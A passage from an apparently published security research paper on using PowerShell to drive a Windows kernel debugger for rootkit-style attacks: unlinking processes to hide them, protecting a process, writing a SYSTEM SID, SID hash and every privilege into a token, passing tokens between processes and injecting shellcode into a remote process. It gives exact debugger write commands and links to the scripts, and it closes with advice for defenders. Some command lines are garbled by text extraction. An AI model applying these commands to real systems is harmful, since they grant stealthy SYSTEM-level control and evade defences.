- 4. "f \$FLINK+0x8 L4 0x\$(\$BLINK.Substring(17,2)) 0x\$(\$BLINK.Substring(15,2)) 0x\$(\$BLINK.Substring(13,2)) 0x\$(\$BLINK.Substring(11,2))"
- 5. "f \$thisProcessLinks L4 0x\$(\$thisProcessLinks.Substring(17,2))  $0$ x $\$($ thisProcessLinks.Substring(15,2))  $0$ x $\$($ thisProcessLinks.Substring(13,2)) 0x\$(\$thisProcessLinks.Substring(11,2))"
- 6. "f \$thisProcessLinks+0x8 L4 0x\$(\$thisProcessLinks.Substring(17,2))  $0$ x $\$($ thisProcessLinks.Substring(15,2))  $0$ x $\$($ thisProcessLinks.Substring(13,2)) 0x\$(\$thisProcessLinks.Substring(11,2))"

<sup>13</sup> <https://github.com/giMini/PowerMemory/blob/master/PowerProcess/Hide-Me.ps1>

#### <span id="page-16-0"></span>UNHIDING

Steps to re-link and unhide a process:

- 1. Find the EPROCESS structure for current process with address you have.
- 2. Get the address of a well-linked process. I took System, but another process can be chosen.
- 3. Find the ActiveProcessLinks' Blink member for the process next to System.
- 4. Find the ActiveProcessLinks' Flink member for the process previous to System.
- 5. Update Flink of the process to insert to the base links of the process next to System.
- 6. Update Blink of the process to insert to the base links of the System process.
- 7. Update Flink of referenced process (System) to the links process of the process to insert.
- 8. Update Blink of next process to the links of the process to insert.

The four updates in PowerShell which levers the Microsoft debugger:

```
1. "f $thisProcessLinks L4 0x$($forwardProcessLinks.Substring(17,2))
   0x$($forwardProcessLinks.Substring(15,2))
   0x$($forwardProcessLinks.Substring(13,2))
   0x$($forwardProcessLinks.Substring(11,2))" 
2. "f $thisProcessLinks+0x8 L4 0x$($referencedProcessLinks.Substring(17,2))
   0x$($referencedProcessLinks.Substring(15,2))
   0x$($referencedProcessLinks.Substring(13,2))
   0x$($referencedProcessLinks.Substring(11,2))" 
3. "f $referencedProcessLinks L4 0x$($thisProcessLinks.Substring(17,2))
   0x\$(thisProcessLinks.Substring(15,2)) 0x\$(thisProcessLinks.Substring(13,2))
   0x$($thisProcessLinks.Substring(11,2))" 
4. "f $forwardProcessLinks+0x8 L4 0x$($thisProcessLinks.Substring(17,2))
```
 $0$ x $\$($ thisProcessLinks.Substring(15,2))  $0$ x $\$($ thisProcessLinks.Substring(13,2)) 0x\$(\$thisProcessLinks.Substring(11,2))"

# <span id="page-17-0"></span>PROTECTING A PROCESS

Alex Ionescu made an amazing presentation about this subject<sup>14</sup>, we will not repeat what he said.

Our goal is to protect a process running in memory by writing the necessary bytes in the kernel memory with a Microsoft debugger.

We need the protected process offset and the protected value regarding the operating system.

The following table contains several protected process offsets relative to EPROCESS that we will use in the POC:



In PowerShell:

 $\overline{\phantom{a}}$ 

"f \$formatProcessProtectionOffset \$protectProcessValue"<sup>15</sup>

<sup>14</sup> [http://www.nosuchcon.org/talks/2014/D3\\_05\\_Alex\\_ionescu\\_Breaking\\_protected\\_processes.pdf](http://www.nosuchcon.org/talks/2014/D3_05_Alex_ionescu_Breaking_protected_processes.pdf)

<sup>15</sup> <https://github.com/giMini/PowerMemory/blob/master/PowerProcess/Protect-Process.ps1>

## <span id="page-18-0"></span>INJECTING ALL PRIVILEGES IN A PROCESS WITH SYSTEM IDENTITY

The classic approach is to use Win32 APIs to achieve this exploitation technique. Pinvoke.net shows us a very good example of this<sup>16</sup>.

On the other hand, we will not use any Windows APIs functions to inject privileges in a process. We will aim to accomplish this privileges attribution by writing bytes with the debugger.

The first step is to find the offset of the Token relatively to the EPROCESS structure of the current process.

The following table contains several Token process offsets relative to EPROCESS that we will use in the POC:



The second step will be to inject the SYSTEM SID value, which is a simple operation. But it will not be enough to get SYSTEM identity.

Indeed, each time the process is authorized, the system verifies the correctness of the table enumerating SidHash and comparing it with what is stored in the SidHash.

To be able to correctly impersonate the SYSTEM, we will need to inject the hash representing the SID of SYSTEM in the process we will create. We will need the SidHash offset to be able to do that.

The Sid Hash is a part of the SID AND ATTRIBUTES HASH. Here is the MSDN description of this structure:

<sup>16</sup> <http://www.pinvoke.net/default.aspx/advapi32.adjusttokenprivileges>

```
typedef struct _SID_AND_ATTRIBUTES_HASH {
                                                17
 DWORD
                     SidCount;
 PSID_AND_ATTRIBUTES SidAttr;
 SID_HASH_ENTRY Hash[SID_HASH_SIZE];
} SID_AND_ATTRIBUTES_HASH, *PSID_AND_ATTRIBUTES_HASH;
```
"The SID\_AND\_ATTRIBUTES\_HASH structure specifies a hash values for the specified array of [security identifiers](https://msdn.microsoft.com/en-us/library/windows/desktop/ms721625(v=vs.85).aspx#_security_security_identifier_gly) (SIDs)."<sup>18</sup>

To find the Sid Hash offset, we enter this command (this example is valid for Windows 7):

```
dt -b -v nt!_token SidHash. tokenAddress
```
+**0x0e0** SidHash : struct \_SID\_AND\_ATTRIBUTES\_HASH, 3 elements, 0x110 bytes

+0x000 SidCount : 5

 $\overline{\phantom{a}}$ 

+0x008 SidAttr : 0xfffff8a0`00004f58

+**0x010** Hash : (32 elements)

<sup>17</sup> [https://msdn.microsoft.com/en-us/library/windows/desktop/bb394725\(v=vs.85\).aspx](https://msdn.microsoft.com/en-us/library/windows/desktop/bb394725(v=vs.85).aspx)

<sup>18</sup> [https://msdn.microsoft.com/en-us/library/windows/desktop/bb394725\(v=vs.85\).aspx](https://msdn.microsoft.com/en-us/library/windows/desktop/bb394725(v=vs.85).aspx)

The following table contains several Sid Hash offsets relative to Token process address that we will use in the POC:



# SidHash \_SID\_AND\_ATTRIBUTES\_HASH structure consisting of three fields:



The structure SID AND ATTRIBUTES HASH contains 3 elements with a 0x110 bytes length.

0x110 = 272 bytes, of which 16 for the first two fields, and the rest of the 32-element array Hash, each element in the array is an 8-byte.

And now a few facts which were verified experimentally:

- A SID of two different processes from the same user leads to the same Sid Hash;
- A slight difference in the SID leads to a small difference in Sid Hash;
- A change in group leads to a slight change in Sid Hash;
- The same set of array SID processes with two different machines, irrespective of the domain, leads to the same Sid Hash (!).

Knowing these few facts, to impersonate the SYSTEM, we could:

- 1. Copy the number of elements from SidCount
- 2. Copy the contents (not the address!) of the SID
- 3. Copy the contents of the Sid Hash

By empirical approach, it was found that the SYSTEM Sid Hash is:



The main steps in the script are $19$ :

- 1. "!process 0 0 \$Process"
- 2. "dq \$processAddress+\$offset L1"
- 3. "? \$processTokenAddress & fffffffffffffff0" (8 bytes alignment)
- 4. "dt -v -b nt!\_TOKEN UserAndGroups \$processTokenAddressAnded"
- 5. "dt -v -b nt!\_SID\_AND\_ATTRIBUTES \$structTOKENAddress"
- 6. "!sid \$structSIDANDATTRIBUTESAddress"
- 7. "r? `\$t0=(\_SID\*) \$structSIDANDATTRIBUTESAddress;??(@`\$t0->SubAuthorityCount=1)"
- 8. "r? `\$t0=(\_SID\*) \$structSIDANDATTRIBUTESAddress;??(@`\$t0->SubAuthority[0]=18)"
- 9. "f \$formatTokenSidHashOffset L100 \$hashSystem"

Result



<sup>19</sup> <https://github.com/giMini/PowerMemory/blob/master/PowerProcess/Inject-AllPrivilegesInProcess.ps1>

To complete the construction of our SYSTEM token process with ALL privileges, we have to inject all privileges inside it.

To get the information about the privileges set in the current token process, we will enter the following commands in WinDbg:

```
lkd> !process 0 0 cmd.exe<br>PROCESS fffffa800d162940
       SessionId: 1 Cid: 02bc Peb: 7f79891f000 ParentCid: 06fc<br>DirBase: 23bfd3000 ObjectTable: fffff8a009acbd80 HandleCount:
       Image: cmd.exe
lkd> dq fffffa800d162940+348 L1<br>fffffa80`0d162c88 fffff8a0`06695065
```
Here is the privileges table



View in process hacker



To set the privileges table, we will need to know how to fill it in. First thing is to get the structure and the size of it.

lkd> dt nt!\_token Privileges. fffff8a0`06695060  $+0x040$  Privileges : +ux000 Present : 0x0000000e'73deff20  $+0x008$  Enabled :  $0x60800000$ +0x010 EnabledByDefault : 0x60800000

Bearing in mind that the field Privileges offset is 0x40 bytes from the beginning of the TOKEN structure and occupies a total of 24 (0x18) bytes, we can execute the next steps in PowerShell:

```
1. $tokenPrivilegesOffset = "$processTokenAddressAnded+0x40" 
2. "f $tokenPrivilegesOffset L18 0xff"
```
#### Check what we get in memory

```
lkd> dt nt!_token Privileges. fffff8a0'06695060
   +0x040 Privileges
       +0x000 Present
                                 : \begin{array}{ll} \texttt{0xffffffff} \texttt{ffffffff} \\ \texttt{0xffffffff} \texttt{ffffffff} \end{array}+0x000 Present<br>+0x008 Enabled
```
#### Result in Process Hacker



We have now a process with SYSTEM identity and all privileges enabled. We can do all the operations associated with this level of power.

#### <span id="page-24-0"></span>PASS-THE-TOKEN ATTACK

 $\overline{\phantom{a}}$ 

The idea behind this attack is to be able to pass a source token process to a target process and therefore give to the target process the identity of the source process.

We will exploit what we discovered:

- The token offset regarding the operating system;
- The source process address;
- The target process address;
- The source token address.

The PowerShell command performing the token address copy:

"eq \$cmdAddress+\$offset \$systemTokenAddressAnded" <sup>20</sup>

<sup>&</sup>lt;sup>20</sup> <https://github.com/giMini/PowerMemory/blob/master/PowerProcess/Pass-The-Token.ps1>

# <span id="page-25-0"></span>**USER-LAND PROOF-OF-CONCEPT: INJECTING A SHELLCODE IN A REMOTE PROCESS WITH POWERSHELL AND A MICROSOFT DEBUGGER**

## <span id="page-25-1"></span>PARSE, IN MEMORY, THE PORTABLE EXECUTABLE FORMAT

We want to leverage the Microsoft debugger to execute a shellcode in a remote process. To be able to retrieve the necessary information needed to inject our shellcode, we need to parse dynamically the binary loaded in memory.

The information needed is:

- a memory executable zone;
- a null padding zone in the memory executable zone to inject our shellcode in;
- the address of the null padding zone where we injected our shellcode.

To get this information, we will parse portable executable from which there are several elements we need to retrieve for the POC:

- the address of the module loaded to inject;
- from the module address, the PE Header address (which is found in the MS-DOS header) which is at

[ ( *module loaded address* ) +3C ] address;

- from the PE Header address which is 24 bytes<sup>21</sup>, the size of the optional header, in bytes;
- from the Optional Header, the Section Table structure which follows immediately the Optional Header;
- from the section table:
	- o the virtual size;
	- o the virtual address;
	- o the raw data size;
	- o the raw data pointer.

With all these elements, we have the necessary information to write our shellcode at the right location (a null padding zone which is executable (in the .text section)).

We don't need:

<sup>21</sup> [https://msdn.microsoft.com/en-us/library/windows/desktop/ms680313\(v=vs.85\).aspx](https://msdn.microsoft.com/en-us/library/windows/desktop/ms680313(v=vs.85).aspx)

• To modify the entry point (which is protected against writing).

All that is left to do is to call and execute the shellcode we wrote.

What's important to remember is that nothing else is used except PowerShell and Microsoft debugger. Furthermore, there is no instance where we directly call Windows APIs in the PowerShell script. Instead, we will only play with the Instruction Pointer register.

The script is published online<sup>22</sup> and has been tested on Windows 7, 2008R2, 8 and 10.

<sup>&</sup>lt;sup>22</sup> <https://github.com/giMini/PowerMemory/blob/master/PowerProcess/Inject-ShellCodeInProcess.ps1>

#### <span id="page-27-0"></span>**CONCLUSION**

Microsoft classified RWMC<sup>23</sup>, which is part of PowerMemory, as a Hacktool<sup>24</sup> and the company is unable to detect the usage of it at this time. More importantly, no tools ont eh market have been able to detect and block PowerMemory attacks (EMET, HIPS, Antivirus…).

We have proved that high-level tools like PowerShell can be used to automate low level tools like debuggers to be able to break systems and we are able to perform very complex operations without using high level tricks or Windows APIs.

This work demonstrates how useless it can be for the defenders to constrain execution of programs based on signature or, like in PowerShell Constrained Mode<sup>25</sup>, by prohibiting the loading of Win32 APIs and .Net scripting.

A mitigation technique would be to not allow debugger (even a trusted one!) execution in the corporate environment and detecting attempts to use it.

The defenders need a better approach to fight attackers who use trusted tools to exploit systems and to persist. This is what they need to know:

- 1. Don't trust trusted tools. Look at their behavior and understand what they do.
- 2. Look for dumping activities.
- 3. Look for suspicious bcdedit.exe uses (if someone successfully launched it with /debug on, they should detect, control and prevent).
- 4. Don't trust the endpoint defense mechanisms implicitly.
- 5. Look for suspicious user/tools behavior.

24

<sup>23</sup> <https://github.com/giMini/PowerMemory/tree/master/RWMC>

[https://www.microsoft.com/security/portal/threat/encyclopedia/Entry.aspx?Name=HackTool%3aPowerShell%2fR](https://www.microsoft.com/security/portal/threat/encyclopedia/Entry.aspx?Name=HackTool%3aPowerShell%2fRWMC) [WMC](https://www.microsoft.com/security/portal/threat/encyclopedia/Entry.aspx?Name=HackTool%3aPowerShell%2fRWMC)

<sup>25</sup> "*Constrained Language doesn't limit the capability of the core PowerShell language – familiar techniques such as variables, loops, and functions are all supported. It does, however, limit the extended language features that can lead to unverifiable code execution such as direct .NET scripting, invocation of Win32 APIs via the Add-Type cmdlet, and interaction with COM objects.*" [https://blogs.msdn.microsoft.com/powershell/2015/06/09/powershell-the](https://blogs.msdn.microsoft.com/powershell/2015/06/09/powershell-the-blue-team/)[blue-team/](https://blogs.msdn.microsoft.com/powershell/2015/06/09/powershell-the-blue-team/)